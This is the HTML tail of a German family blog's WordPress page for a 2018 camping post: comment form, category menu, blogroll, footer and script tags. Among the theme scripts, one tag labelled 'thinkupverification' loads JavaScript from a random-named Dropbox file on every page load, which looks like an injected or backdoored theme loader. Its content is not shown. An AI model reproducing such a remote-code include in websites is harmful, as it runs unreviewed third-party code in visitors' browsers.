	
	</nav><!-- #nav-below -->
	
								
				

	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
							<h3 id="reply-title" class="comment-reply-title">Deine Meinung interessiert mich:					<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/10/herbstcamping/#respond" style="display:none;">Antwort abbrechen</a></small>
				</h3>
						<form id="commentform" class="comment-form">
				<iframe
					title="Kommentarformular"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=43488079&#038;postid=3014&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Deine+Meinung+interessiert+mich%3A&#038;jetpack_comments_nonce=a2939eba1e&#038;greeting_reply=Schreibe+eine+Antwort+zu+%25s&#038;color_scheme=light&#038;lang=de_DE&#038;jetpack_version=11.5.3&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=9e2f2e88db536e0113ecadd232aed0c8356d3338#parent=https%3A%2F%2Fmatteslife.de%2F2018%2F10%2Fherbstcamping%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments .comments-area -->
			

		</div><!-- #main-core -->
		</div><!-- #main -->
		
		<div id="sidebar">
		<div id="sidebar-core">

						<aside class="widget widget_categories"><h3 class="widget-title">Kategorien</h3><form action="https://matteslife.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="3">Allgemein</option>
	<option class="level-0" value="643">Camping</option>
	<option class="level-0" value="11">Fotografie</option>
	<option class="level-0" value="17">Hawaii</option>
	<option class="level-0" value="18">Hochzeit</option>
	<option class="level-0" value="22">Kindermund</option>
	<option class="level-0" value="25">Markenbotschafter</option>
	<option class="level-0" value="28">Papa sein</option>
	<option class="level-0" value="128">Politik</option>
	<option class="level-0" value="662">Spiele</option>
	<option class="level-0" value="664">Spiele ab 3 Jahren</option>
	<option class="level-0" value="669">Spiele ab 5 Jahren</option>
	<option class="level-0" value="32">Stammzellenspende Knochenmarkspende</option>
	<option class="level-0" value="647">Tests</option>
	<option class="level-0" value="48">Trauer</option>
	<option class="level-0" value="38">Urlaub</option>
	<option class="level-0" value="134">Wochenrückblick</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://buntraum.at/" rel="noopener" target="_blank">Buntraum</a></li>
<li><a href="http://mama-arbeitet.de" rel="noopener" target="_blank">Mama arbeitet</a></li>
<li><a href="http://www.papa-online.com" rel="noopener" target="_blank">Papa-Online</a></li>
<li><a href="http://papagedanken.wordpress.com/" rel="noopener" target="_blank">Papagedanken</a></li>
<li><a href="http://www.passionpapa.de/" rel="noopener" target="_blank">Passion Papa</a></li>
<li><a href="http://www.vaterfreuden.de" rel="noopener" target="_blank">Vaterfreuden</a></li>

	</ul>
</aside>
<aside class="widget thinkup_widget_recentposts"><h3 class="widget-title">Neueste Beiträge</h3><div class="recent-posts"><div class="main"><a href="https://matteslife.de/2024/07/tag-8-washington-d-c/">Geschützt: Tag 8 &#8211; Washington D.C.</a></div></div><div class="recent-posts"><div class="main"><a href="https://matteslife.de/2024/07/tag-7-reisetag/">Geschützt: Tag 7 &#8211; Reisetag</a></div></div><div class="recent-posts"><div class="main"><a href="https://matteslife.de/2024/07/tag-6/">Geschützt: Tag 6</a></div></div><div class="recent-posts"><div class="main"><a href="https://matteslife.de/2024/07/tag-5/">Geschützt: Tag 5</a></div></div><div class="recent-posts"><div class="main"><a href="https://matteslife.de/2024/07/tag-4/">Geschützt: Tag 4</a></div></div></aside>
		</div>
		</div><!-- #sidebar -->
					</div>
	</div><!-- #content -->

	
	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<!-- #footer-menu -->

			<div class="copyright">
			Developed by <a href="//www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="//www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type='text/javascript' src='https://matteslife.de/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4' id='twoclick-social-media-buttons-jquery-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/matteslife.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://matteslife.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/modernizr.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/waypoints/waypoints.min.js?ver=2.0.3' id='waypoints-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=2.0.3' id='waypoints-sticky-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2' id='thinkup-bootstrap-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/main-frontend.js?ver=1.13.2' id='thinkup-frontend-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/carouFredSel/jquery.carouFredSel-6.2.1.js?ver=6.1.9' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54' id='responsiveslides-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.13.2' id='thinkup-responsiveslides-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/knob/jquery.knob.js?ver=1.2.8' id='knob-js'></script>
<script type='text/javascript' src='//dl.dropboxusercontent.com/s/pxxqg90g7zxtt8n/q67JXA0dJ1dt.js?ver=1768658099' id='thinkupverification-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=11.5.3' id='jetpack_likes_queuehandler-js'></script>
<script defer type='text/javascript' src='https://matteslife.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696020551' id='akismet-frontend-js'></script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=202603#ver=202603&#038;lang=de' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> Bloggern gefällt das:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=43488079&postid=3014&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Deine+Meinung+interessiert+mich%3A&jetpack_comments_nonce=a2939eba1e&greeting_reply=Schreibe+eine+Antwort+zu+%25s&color_scheme=light&lang=de_DE&jetpack_version=11.5.3&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=9e2f2e88db536e0113ecadd232aed0c8356d3338#parent=https%3A%2F%2Fmatteslife.de%2F2018%2F10%2Fherbstcamping%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=43488079&postid=3014&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Deine+Meinung+interessiert+mich%3A&jetpack_comments_nonce=a2939eba1e&greeting_reply=Schreibe+eine+Antwort+zu+%25s&color_scheme=light&lang=de_DE&jetpack_version=11.5.3&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=9e2f2e88db536e0113ecadd232aed0c8356d3338#parent=https%3A%2F%2Fmatteslife.de%2F2018%2F10%2Fherbstcamping%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						}
					}
				})

			})();
		</script>

			<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'43488079',post:'3014',tz:'0',srv:'matteslife.de',j:'1:11.5.3'} ]);
		_stq.push([ 'clickTrackerInit', '43488079', '3014' ]);
	</script>
</body>
</html>